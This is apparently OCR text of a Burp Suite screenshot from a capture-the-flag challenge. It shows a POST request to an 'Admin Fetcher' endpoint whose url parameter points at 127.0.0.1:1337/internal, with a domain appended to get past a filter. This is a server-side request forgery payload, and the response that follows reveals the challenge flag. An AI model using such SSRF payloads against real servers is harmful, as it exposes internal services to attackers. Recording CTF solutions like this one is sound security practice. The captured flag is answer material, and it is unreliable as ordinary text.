 Request
Pretty Raw Hex
\n
1 POST /admin/fetch HTTP/1.1
2 Host: 103.163.139.198:12312
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://103.163.139.198:12312/admin/fetch
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: http://103.163.139.198:12312
11 Connection: keep-alive
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 url=http://127.0.0.1:1337/internal?daffainfo.com
Search
0 highlights
Response
Pretty Raw Hex Render
3 Date: Sun, 11 May 2025 11:25:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 412
6 Vary: Cookie
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Admin Fetcher
</title>
14 </head>
15 <body>
16 <h1>
Admin Fetcher
</h1>
17
18 <form method="POST">
19 URL: <input type="text" name="url" required />
<br>
20 <input type="submit" value="Fetch" />
21 </form>
22
23
24 <h2>
Fetched Content:
</h2>
25 <pre>
Flag: IFEST13{4b0a3c7d05927b28970fdfffe803e7fb}
</pre>
26
27 </body>
28 </html>
Search